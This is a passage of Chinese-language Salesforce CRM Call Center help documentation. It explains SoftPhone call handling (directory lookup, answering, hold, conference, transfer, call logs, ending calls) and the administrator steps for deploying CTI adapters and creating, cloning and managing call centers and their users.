

备注**:** 由于您已经为您的组织进行了自定义 所以 此帮助系统中描述的某些 Salesforce CRM Call Center 功能 可能在您的 SoftPhone 中不可用。有关详细信息 请向您的管理员咨询。

相关链接

使用 [SoftPhone](#page-903-0) [通过手动拨号进行呼叫](#page-907-0) [使用呼叫中心目录进行呼叫](#page-907-1)

# <span id="page-909-0"></span>使用呼叫中心目录

#### 适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

#### 所需用户权限

使用呼叫中心目录 有一种的 医心包 医心包 医心包 呼叫中心的成员

每个呼叫中心都有一个关联的呼叫中心目录 该目录中包括属于该呼叫中心的每个用户的名称和数量 以及与您的系 统中的记录相关的其他电话号码。

使用呼叫中心目录

- 1. 在 SoftPhone中 单击要使用的空闲话线的名称。此操作会为这条话线打开拨号盘。单击拨号盘旁边的<sup>61</sup>可以打 开呼叫中心目录。
- **2.** 在呼叫中心目录中搜索电话号码
	- **a.** 在挑选对象下拉列表中 选择要搜索的记录的类型。所有具有电话号码字段的对象都包含在此列表中。
	- **b.** 在搜索文本框中 键入要搜索的名称的一部分或全部。有关要在其中搜索特定对象的字段列表 请参[阅查找搜](#page-1537-0) [索字段](#page-1537-0) 第 页 1536。
	- **c.** 单击执行以查看那些仅包括搜索文本的记录的列表。
- **3.** 在找到所需的电话号码时 单击与其关联的记录名称 以便将该电话号码自动输入到 SoftPhone 中。
- **4.** 单击拨号进行呼叫。

相关链接

什么是 [Salesforce CRM Call Center](#page-900-0)  使用 [SoftPhone](#page-903-0) 使用 [SoftPhone](#page-906-0) 进行呼叫 使用 SoftPhone [进行电话会议](#page-911-1) 使用 [SoftPhone](#page-912-0) 转移呼叫

### <span id="page-910-0"></span>使用 **SoftPhone** 接听呼叫

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

#### 所需用户权限

使用 SoftPhone 接听呼叫 インファイン しゅうしゃ 呼叫中心的成员

登录到 SoftPhone 后 您会在以下情况下收到呼叫

- 呼叫源自队列 并且您的呼叫中心状态设置为"呼叫就绪"
- 呼叫直接拨打到分机 而且您并不在答复其他呼叫

如果您看到一个闪烁的红色按钮 并且 SoftPhone 中的话线名称旁边显示"传入呼叫"、"传入的转移呼叫"或者 "传入的会议" 则说明您有了一个传入呼叫。

如果有的话 呼叫的详细信息就显示在答复按钮的上面 通常包括呼叫方的电话号码以及呼叫方拨打的号码。呼叫方 电话号码与现有Salesforce记录中的号码匹配时 还会显示与此记录的链接。类似地 如果呼叫中心在呼叫方与代表连 接之前提示输入客户编号或其他数据 则您的 SoftPhone 搜索包含此信息的记录 并自动显示指向匹配结果的链接。

要接听传入的呼叫 您可以

- 单击 SoftPhone 中的接听。
- 使用物理电话机接听电话。

接听呼叫时 呼叫持续时间时钟开始计时 您的呼叫中心状态自动设置为"忙碌"。如果不想接听呼叫 系统将呼叫转 至另一个用户 您的呼叫中心状态自动设置为"呼叫未就绪"。

一旦接听了呼叫 您就可以

- 记录注释并将 Salesforce [记录与呼叫相关](#page-913-0)
- [将呼叫方置于等待状态](#page-911-0)
- [将呼叫转移至另一个呼叫中心用户](#page-912-0)
- [在呼叫中与另一个呼叫中心用户开会](#page-911-1)
- [结束呼叫](#page-914-0)



备注**:** 如果 SoftPhone 支持多条话线 并且在您接听一个呼叫时您已经在一条话线上建立了呼叫 则第一个呼叫 自动处于等待状态。



备注**:** 由于您已经为您的组织进行了自定义 所以 此帮助系统中描述的某些 Salesforce CRM 呼叫中心功能可 能在您的 SoftPhone 中不可用。有关详细信息 请向您的管理员咨询。

相关链接 使用 [SoftPhone](#page-903-0) [更改呼叫中心状态](#page-905-0)

# <span id="page-911-0"></span>使用 **SoftPhone** 将呼叫方置于等待状态

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

### 所需用户权限

将呼叫方置于等待状态 呼叫中心的成员

[Salesforce CRM Call Center](#page-900-0) 允许您将任何呼叫方置于等待状态 从而使该呼叫方听不到您的讲话。要将呼叫方置于等 待状态 请在当前已启用的 SoftPhone 话线中单击等待。等待时间时钟 显示呼叫方已经等待了多长时间 会自动启动 话线灯图标 ● 开始呈黄色闪烁。

要继续进行呼叫 请单击接回等待的呼叫。如果要在不接回等待的呼叫的情况下结束呼叫 请单击结束呼叫。

备注**:**

- 每当您启动[呼叫转移、](#page-912-0)拨打另一话线或者启动[电话会议时](#page-911-1) 当前的呼叫方都会自动处于等待状 态。
- 如果您在电话会议期间单击等待 您的话线将变成静音 但是其他与会者仍能够相互通话。



备注**:** 由于您已经为您的组织进行了自定义 所以 此帮助系统中描述的某些 Salesforce CRM Call Center 功能 可能在您的 SoftPhone 中不可用。有关详细信息 请向您的管理员咨询。

### <span id="page-911-1"></span>相关链接 使用 [SoftPhone](#page-903-0)

# 使用 **SoftPhone** 进行电话会议

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

#### 所需用户权限

**启动一个电话会议** 中国的 中国的 医中国血管 医中心的成员

启动一个与其他呼叫中心用户或外部电话号码之间的电话会议

**1.** 呼叫时 单击当前有效的 SoftPhone 话线中的会议。您的呼叫方自动处于等待状态 并启用新的拨号盘。

- **2.** 使用拨号盘、键盘[或电话簿](#page-909-0)输入要包括在电话会议中的人员的电话号码。
- **3.** 单击开始会议。当您正与目标号码通话时 您的第一个呼叫方将保持等待状态。如果所拨打的号码正忙 则会出现 一则消息 您可以选择再次拨打或取消呼叫。

**4.** 一旦您连接了第二个呼叫方 并准备开始会议 请单击会议准备完成。第二个呼叫方加入到原始话线的第一个呼叫 方 这样三方就可以自由地与其他人员通话了。如果拨打了第二个号码后不想再进行电话会议 单击取消会议挂断 第二个呼叫方并回到原始的呼叫方。

备注**:**

- 如果您在电话会议期间单击等待 您的话线将变成静音 但是其他与会者仍能够相互通话。
- 某些电话系统限制一条话线上进行电话会议的呼叫方数目。有关详细信息 请向您的管理员咨 询。

相关链接

什么是 [Salesforce CRM Call Center](#page-900-0)  使用 [SoftPhone](#page-903-0) 使用 SoftPhone [将呼叫方置于等待状态](#page-911-0)

### <span id="page-912-0"></span>使用 **SoftPhone** 转移呼叫

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



将电话呼叫转移到另一个呼叫中心用户或外部电话号码

- **1.** [将任何相关的](#page-913-1) Salesforce 记录附加到要转移的呼叫。例如 如果您为该呼叫创建了一个个案 保存它并确保它在当 前呼叫记录的某个相关项字段处于选取状态 那么 要向其转移该呼叫的用户将有权在其 SoftPhone 中访问此个案。
- **2.** 在要转移的 SoftPhone 话线中单击转移。您与第一个呼叫方仍保持在该话线上 新的拨号盘将处于启用状态。
- **3.** 使用拨号盘、键盘[或呼叫中心目录](#page-909-0)输入应向其转移呼叫的用户的电话号码。
- **4.** 单击开始转移。当您与目标号码通话时 第一个呼叫方会自动置于等待状态。如果所拨打的号码正忙 则会出现一 则消息 您可以选择再次拨打或取消呼叫。
- **5.** 在准备将第一个呼叫方转移到目标号码时 请单击完成转移。如果不再希望转移该呼叫 请单击取消转移。

在完成转移之后 该话线将立即闲置 您可返回到"呼叫就绪"状态。

相关链接

什么是 [Salesforce CRM Call Center](#page-900-0)  使用 [SoftPhone](#page-903-0) 使用 [SoftPhone](#page-914-0) 结束呼叫 在 SoftPhone [中创建呼叫记录](#page-913-0)

# <span id="page-913-0"></span>在 **SoftPhone** 中创建呼叫记录

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

#### 所需用户权限

创建呼叫记录 呼叫中心的成员

您使用 SoftPhone 发出或接收的每个外部呼叫都会自动生成一个有关呼叫记录的活动记录。您可以在与该呼叫关联 的任何 Salesforce 记录的"活动历史"相关列表中查看这些呼叫记录 也可以通过运行报表来进行查看。针对呼叫记 录自动生成的记录包括与如下内容有关的值

- 接收或发出呼叫的呼叫中心用户
- 发出呼叫的联系人或者呼叫中心用户所呼叫的联系人的电话号码
- 呼叫发生的日期
- 呼叫的持续时间 以秒为单位
- <span id="page-913-1"></span>• 呼叫是入站呼叫还是出站呼叫
- 呼叫中心系统中唯一的呼叫标识符

在进行呼叫时 可以将最多两个记录与某个呼叫记录关联、编辑该呼叫记录的主题并向该呼叫记录中添加注释。要做 到这点

- **1.** 请将最多两条记录与该呼叫记录关联
	- 在查看或创建联系人、潜在客户或个人客户时 会在呼叫记录中出现一个名称下拉列表。使用此列表可以选择 要与该呼叫关联的单个联系人、潜在客户或个人客户记录。
	- 在查看或创建任何其他类型的 Salesforce 记录时 会在呼叫记录中出现一个相关项下拉列表。使用此列表可以 选择单个要与该呼叫关联的任何其他类型的记录。



备注**:** 如果自定义对象跟踪活动 那么 有关自定义对象的记录只能与呼叫记录关联。请参[阅定义自定义](#page-566-0) [对象](#page-566-0) 第 页 565。

默认情况下 最近查看的记录会在名称和相关项列表中处于选中状态 除非您手动选择其他记录。在呼叫结束之后 您在这些列表中选择的记录将立即包括相应"活动历史"相关列表中的呼叫记录。如果您将呼叫转移到其他 Salesforce CRM Call Center 用户 或与其他用户进行了电话会议 则这些记录也会随呼叫一起显示。

**2.** 用有关在呼叫期间所发生情况的信息来编辑主题和注释字段。

在呼叫结束之后 呼叫记录会自动保存为已完成的任务。可以通过展开 SoftPhone 的"上 *N* 次呼叫"部分来快速访问 刚完成的呼叫的已保存呼叫记录。此列表中最多显示三个最近的呼叫 最近一次呼叫显示在最前面

- 要修改最近的呼叫记录,请单击呼叫记录的主题字段旁边的编辑。
- 要查看已保存的呼叫记录 请单击该呼叫记录的主题。
- 要查看与呼叫记录关联的记录 请单击该记录的名称。

要查看今天发出或接收的所有呼叫的列表 请单击我今天的电话。此链接会在"报表"选项卡中打开"我今天的电 话"报表。



备注**:** 由于您已经为您的组织进行了自定义 所以 此帮助系统中描述的某些 Salesforce CRM Call Center 功能 可能在您的 SoftPhone 中不可用。有关详细信息 请向您的管理员咨询。

相关链接 使用 [SoftPhone](#page-903-0) [运行报表](#page-1384-0) 使用 [SoftPhone](#page-914-0) 结束呼叫

### <span id="page-914-0"></span>使用 **SoftPhone** 结束呼叫

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

所需用户权限

结束呼叫 有一个 医心包 医心包 医心包 医心包 医中心的成员

在准备结束呼叫时

**1.** [请更新关联的呼叫记录](#page-913-0)。例如 如果您在进行呼叫时创建个案或者查看联系人 请确认它们在呼叫记录的某个相关 项字段处于选中状态 并使用注释文本框输入有关该呼叫的任何注释。



备注**:** 不会为内部呼叫创建呼叫记录。

- **2.** 在已启用 SoftPhone 话线中单击结束呼叫 或者使用实际的电话机挂断。这将终止呼叫并使话线闲置。
- **3.** 如果没有启用结束代码 则呼叫中心的状态将重新设置为"呼叫就绪" 呼叫记录将自动保存。
- **4.** 如果启用了结束代码 则[呼叫中心的状态将](#page-905-0)设置为"结束呼叫" 而且会在 SoftPhone 中显示一组原因代码。当呼 叫中心处于此状态时 您不能接收任何传入呼叫。
	- **a.** 选择最能代表呼叫结果的原因代码。
	- **b.** 也可对呼叫记录进行任何其他修改。
	- **c.** 单击完成。呼叫中心的状态返回到"呼叫就绪" 呼叫记录将自动保存。

已保存的所有呼叫记录将放置在 SoftPhone 的"上 N 次呼叫"部分中 供您快速参考。可以通过单击下面的任一关 联链接来检查这些呼叫记录的详细信息

- 主题链接 例如 "Call 6/01/2006 12:34 PM" 用于打开呼叫记录详细信息页面。
- 任一相关项链接都可用于打开指定记录的详细信息页面。



备注**:** 由于您已经为您的组织进行了自定义 所以 此帮助系统中描述的某些 Salesforce CRM Call Center 功能 可能在您的 SoftPhone 中不可用。有关详细信息 请向您的管理员咨询。

相关链接 什么是 [Salesforce CRM Call Center](#page-900-0)  使用 [SoftPhone](#page-903-0)

# <span id="page-915-0"></span>编辑个人 **SoftPhone** 设置

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



可以在 Salesforce 中控制 SoftPhone 个人设置。要更改您的设置 请单击设置 ➤ 呼叫中心设置 ➤ 我的 **SoftPhone** 设 置。

其中包括以下设置



相关链接

什么是 [Salesforce CRM Call Center](#page-900-0)  使用 [SoftPhone](#page-903-0) 登录到 [SoftPhone](#page-904-0)

### **Salesforce CRM Call Center** 报表

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



呼叫中心报表文件夹中的报表可帮助分析已经由您和您所在的小组处理的 Salesforce CRM Call Center 电话呼叫。

呼叫中心报表的特殊功能

在运行呼叫中心报表时 请考虑以下事项

标准报表

- "我的小组在这星期的电话"提供有关您所在小组中的呼叫中心用户在这一星期所处理的呼叫的信息 其中 包括与每个呼叫关联的记录以及每个呼叫的结果。
- "我今天的电话"报表提供有关您在今天所发出或接收的呼叫的信息 其中包括与每个呼叫关联的记录以及 每个呼叫的结果。
- "我这星期的电话"报表提供有关您在这一星期所发出或接收的呼叫的信息 其中包括与每个呼叫关联的记 录以及每个呼叫的结果。

<span id="page-916-0"></span>相关链接

[自定义报表](#page-1388-0) 什么是 [Salesforce CRM Call Center](#page-900-0)  使用 [SoftPhone](#page-903-0)

### 设置 **Salesforce CRM Call Center**

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



在 Salesforce 用户可以访问 [Salesforce CRM Call Center](#page-900-0) 功能之前 管理员必须执行下列任务

- **1.** 在每台呼叫中心用户的机器上安装 CTI [适配器。](#page-917-0)Salesforce CRM Call Center 功能在未安装适配器的机器上是不 可用的。
- **2.** 为组织中正在使用的每个计算机电话集成 (CTI) 系[统定义新的呼叫中心记录](#page-918-0)。
- 3. 分配 Salesforce [用户到合适的呼叫中心。](#page-923-0)· Salesforce CRM Call Center 用户必须与呼叫中心关联 才能查看 SoftPhone 用户界面。
- **4.** 也可以用其他电话簿号[码配置呼叫中心电话簿](#page-924-0) 并更新电话号码搜索布局。
- **5.** 也可以为不同用户简档自定义 [SoftPhone](#page-926-0) 布局 这样销售人员的 SoftPhone 就可以显示相关的潜在客户、客户和业 务机会 而支持代表的 SoftPhone 就可以显示相关的个案和解决方案。

相关链接

使用 [SoftPhone](#page-903-0) [Salesforce CRM Call Center](#page-902-0) 系统要求

# <span id="page-917-0"></span>为呼叫中心机器部署适配器

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

任何使用 Salesforce CRM Call Center 的机器都必须安装 *CTI* 适配器。CTI 适配器是一个轻量级的软件程序 控制 Salesforce SoftPhone 的显示方式和行为。

由于 CTI 适配器直接与单个的 CTI 系统通信 因而组织必须为每种正在使用的 CTI 系统使用一个不同的 CTI 适配 器。例如 如果组织想要将运行 Cisco IPCC Enterprise™ 的呼叫中心与运行 Cisco IPCC Express™ 的呼叫中心相集成 组织必须有两个可用的 CTI 适配器。呼叫中心用户的机器只需要使用它所连接的呼叫中心的 SoftPhone CTI 适配 器。

要从 salesforce.com 下载一个 SoftPhone CTI 适配器 请访问 Force.com [AppExchange](http://www.appexchange.com)。适配器安装软件包包括适配器 设置文件以及可以与适配器结合使用的[呼叫中心定义文件](#page-919-0)。

要在单台机器上安装 CTI 适配器 请以 Windows 管理员用户的身份运行 CTI 适配器的 Setup.exe 应用程序。

要一次向呼叫中心中的所有机器部署 CTI 适配器 请使用以安装程序打包的 .msi 文件以及您所喜好的软件管理系 统。

一旦安装了 CTI 适配器 您就可以执行下列操作

- 单击开始 ➤ 程序 ➤ **salesforce.com** ➤ **<**您的 **CTI** 系统名称**>**适配器 启动 CTI 适配器应用程序。您可以在计算机 的系统托盘中查找 ♡ 图标 来验证 CTI 适配器正在运行。
- 右键单击 CTI 适配器系统托盘图标 (❖) 并选择退出以停止 CTI 适配器应用程序。
- 右键单击 CTI 适配器系统托盘图标 (�) 并选择记录...以修改 CTI 适配器记录设置。在"CTI 记录设置"对话框 中
	- 选择要记录的消息类型。保持记录级别为低错误 除非您正在通过适配器解决一个问题。

- 为 CTI 适配器生成的两个日志文件指定位置。

相关链接

设置 [Salesforce CRM Call Center](#page-916-0) [管理呼叫中心用户](#page-922-0) [Salesforce CRM Call Center](#page-902-0) 系统要求

### <span id="page-918-0"></span>创建呼叫中心

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

所需用户权限 通过导入或复制创建呼叫中心 "管理呼叫中心"权限

[Salesforce CRM Call Center](#page-900-0) 中的每个呼叫中心都与组织中已有的单个计算机电话集成 (CTI) 系统相对应。Salesforce 用户在他们可以使用任何 Salesforce CRM Call Center 功能之前 都必须被分配到一个呼叫中心记录。

在 Salesforce 中有两种方式可用来创建呼叫中心记录

- [导入呼叫中心定义文件至](#page-919-1) Salesforce。使用这种方法可以为刚刚安装的 CTI 适配器首次创建呼叫中心。
- [复制现有的呼叫中心定义](#page-920-0)。使用这种方法为特定的 CTI 适配器创建其他呼叫中心。例如 如果一个位置中已经有 一个 Cisco IPCC Enterprise? 的呼叫中心记录 您就可以在另一个位置复制 Cisco IPCC Enterprise 呼叫中心的记 录。

要查看已经创建的呼叫中心列表 单击设置 ➤ 自定义 ➤ 呼叫中心 ➤ 呼叫中心。

相关链接 设置 [Salesforce CRM Call Center](#page-916-0) [呼叫中心定义文件](#page-919-0) [管理呼叫中心](#page-921-0) [显示并编辑呼叫中心](#page-921-1) [管理呼叫中心用户](#page-922-0)

### <span id="page-919-0"></span>呼叫中心定义文件

#### 适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

呼叫中心定义文件指定了一组字段和值 这些字段和值用来为Salesforce中特殊的CTI [适配器](#page-917-0)定义呼叫中心。Salesforce 使用呼叫中心定义文件 来支持 Salesforce CRM Call Center 与多个 CTI 系统供应商的集成。

默认情况下 任何 CTI 适配器安装软件包包括了专用于该适配器的默认呼叫中心定义文件。此 XML 文件位于适配 器安装目录 在它所支持的 CTI 系统后命名。例如 Cisco IPCC Enterprise™ 适配器的默认呼叫中心定义文件命名为 CiscoIPCCEnterprise7x.xml。

特定 CTI 适配器呼叫中心的第一个实例必须通[过导入适配器呼叫中心定义文件](#page-919-1)到 Salesforce 来定义。后续呼叫中心 都可以通过[复制原始呼叫中心](#page-920-0)来创建 而原始的呼叫中心是通过导入创建的。

如果组织修改了适配器或构建了新的适配器 则您必须自定义适配器呼叫中心定义文件 这样才能使其包括所需的其 他呼叫中心信息。例如 如果您正在为一个支持备份服务器的系统构建 CTI 适配器 则您的呼叫中心定义文件应该包 括备份服务器的 IP 地址和端口号字段。不使用备份服务器的系统的 CTI 适配器在其关联的呼叫中心定义文件中就 不需要这些字段。



备注**:** 一旦呼叫中心定义文件已经导入到 Salesforce 中 则文件中指定的字段组不会被修改。然而 分配给这些 字段的值可以在 Salesforce 内部更改。

<span id="page-919-1"></span>相关链接 [创建呼叫中心](#page-918-0) [复制呼叫中心](#page-920-0)

### 导入呼叫中心定义文件

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



要首次为刚刚安装的 CTI [适配器](#page-917-0)创建呼叫中心 您可以将适配器的默认[呼叫中心定义文件导](#page-919-0)入 Salesforce

- 1. 单击设置 ▶ 自定义 ▶ 呼叫中心 ▶ 呼叫中心。
- **2.** 单击导入。
- **3.** 在呼叫中心定义文件字段的旁边 单击浏览导航至 CTI 适配器安装目录中的默认呼叫中心定义文件。此 XML 文件 根据适配器支持的 CTI 系统类型来命名。例如 Cisco™ IPCC Enterprise 适配器的默认呼叫中心定义文件命名为 CiscoIPCCEnterprise7x.xml。单击打开输入呼叫中心定义文件字段中的路径。

**4.** 单击导入导入文件并返回到"所有呼叫中心"页。新的呼叫中心记录与组织中的其他呼叫中心一起列出。



备注**:** 如果收到错误消息已存在具有此内部名称的呼叫中心 则此 CTI 适配器的呼叫中心定义文件已经导 入 Salesforce。要创建此 CTI 适配器的其他呼叫中心记录 [可复制适配器的现有呼叫中心](#page-920-0) 以包括一个不同 的 reqInternalName 值。

**5.** 单击新呼叫中心名称旁边的编辑以修改呼叫中心设置 。

要创建特定 CTI 适配器的其他呼叫中心 请参阅[复制呼叫中心](#page-920-0) 第 页 919。

相关链接

[创建呼叫中心](#page-918-0) [管理呼叫中心](#page-921-0)

### <span id="page-920-0"></span>复制呼叫中心

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



要为特定 CTI 适配器创建多个呼叫中心 您可以复制现有的呼叫中心。例如 如果一个位置中已经有一个 Cisco IPCC Enterprise™ 的呼叫中心记录 您就可以在另一个位置复制 Cisco IPCC Enterprise 呼叫中心的记录。

复制呼叫中心

- 1. 单击设置 ▶ 自定义 ▶ 呼叫中心 ▶ 呼叫中心。
- **2.** 单击您要复制的呼叫中心名称。
- **3.** 单击复制。此操作会打开一个新的呼叫中心以进行编辑 这个新的呼叫中心具有与原始呼叫中心相同的字段和值。 只有内部名称字段有意保留空白 允许您提供一个新的名称。此名称限制为 40 个字母字符 并且必须以字母字符开 始。内部名称对于组织中定义的每个呼叫中心都必须是唯一的。
- **4.** 按需要对新的呼叫中心进行其他更改。
- **5.** 单击保存保存新的呼叫中心 单击取消返回到"所有呼叫中心"页 而不需要保存复制的呼叫中心。

相关链接

设置 [Salesforce CRM Call Center](#page-916-0) [创建呼叫中心](#page-918-0) [管理呼叫中心](#page-921-0) [显示并编辑呼叫中心](#page-921-1) [导入呼叫中心定义文件](#page-919-1)

# <span id="page-921-0"></span>管理呼叫中心

#### 适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

#### 所需用户权限

导入、查看、编辑或删除呼叫中心 "管理呼叫中心"权限

[Salesforce CRM Call Center](#page-900-0) 中的每个呼叫中心都与组织中已有的单个计算机电话集成 (CTI) 系统相对应。Salesforce 用户在他们可以使用任何 Salesforce CRM Call Center 功能之前 都必须被分配到一个呼叫中心记录。

要查看已经创建的呼叫中心列表 单击设置 ▶ 自定义 ▶ 呼叫中心 ▶ 呼叫中心 。通过此页 您可以

- 单击呼叫中心的名称 以[查看呼叫中心详细信息。](#page-921-1)
- 单击导入 [导入呼叫中心定义文件](#page-919-1) 这些定义文件都是已经创建好的。
- 单击任何呼叫中心旁边的编辑 以[修改呼叫中心详细信息。](#page-921-1)
- 单击任何呼叫中心旁边的删除 从 Salesforce 中删除呼叫中心记录。删除呼叫中心时 所有关联[的电话簿号码](#page-924-0)也将 删除。任何与此呼叫中心关联的用户必须重新分配到另一个呼叫中心 才能继续使用 Salesforce CRM Call Center 功能。

相关链接

设置 [Salesforce CRM Call Center](#page-916-0) [创建呼叫中心](#page-918-0) [呼叫中心定义文件](#page-919-0) [管理呼叫中心用户](#page-922-0)

# <span id="page-921-1"></span>显示并编辑呼叫中心

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

所需用户权限

查看和编辑呼叫中心 "管理呼叫中心"权限

[Salesforce CRM Call Center](#page-900-0) 中的每个呼叫中心都与组织中已有的单个计算机电话集成 (CTI) 系统相对应。Salesforce 用户在他们可以使用任何 Salesforce CRM Call Center 功能之前 都必须被分配到一个呼叫中心记录。

查看呼叫中心详细信息

- 1. 单击设置 ▶ 自定义 ▶ 呼叫中心 ▶ 呼叫中心。
- **2.** 单击您要查看的呼叫中心名称。

从"呼叫中心详细信息"页上 您可以

- 单击编辑以修改呼叫中心的属性。
- 单击删除从Salesforce中删除呼叫中心记录。删除呼叫中心时 所有关联[的电话簿号码](#page-924-0)也将删除。任何与此呼叫中 心关联的用户必须重新分配到另一个呼叫中心 才能继续使用 Salesforce CRM Call Center 功能。
- 单击复制以与当前呼叫中心相同的字段和[值创建呼叫中心副本](#page-920-0)。
- 单击管理呼叫中心用户来指定 Salesforce [用户作为此呼叫中心成员](#page-922-0)。

相关链接

[创建呼叫中心](#page-918-0) [管理呼叫中心](#page-921-0)

### <span id="page-922-0"></span>管理呼叫中心用户

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

所需用户权限

添加或从呼叫中心删除用户 "管理呼叫中心"权限

除非管理员已将用户分配给呼叫中心 否则 Salesforce 用户不能查看 Salesforce CRM Call Center 功能。有关说明 请参 阅下列主题

- [添加用户到呼叫中心](#page-923-0)
- [从呼叫中心删除用户](#page-923-1)

每个呼叫中心用户都可以访问一组个人 [SoftPhone](#page-915-0) 设置 这些设置指定

- 用户在登录到 Salesforce 时是否应该自动登录他们的 SoftPhone
- 只有一个记录匹配传入的呼叫时如何显示记录

要更改所有新呼叫中心用户的默认个人 SoftPhone 设置 请使用 Force.com API。有关信息 请参阅 Force.com API 指 南 该指南可在 <http://www.appexchange.com> 获得。

相关链接

设置 [Salesforce CRM Call Center](#page-916-0) [创建呼叫中心](#page-918-0) [管理呼叫中心](#page-921-0)

### <span id="page-923-0"></span>添加用户到呼叫中心

#### 适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

#### 所需用户权限

添加用户到呼叫中心 "管理呼叫中心"权限

在 [Salesforce CRM Call Center](#page-900-0) 中添加用户到呼叫中心

- 1. 单击设置 ▶ 自定义 ▶ 呼叫中心 ▶ 呼叫中心。
- **2.** 单击您要将 Salesforce 用户分配到的呼叫中心的名称。
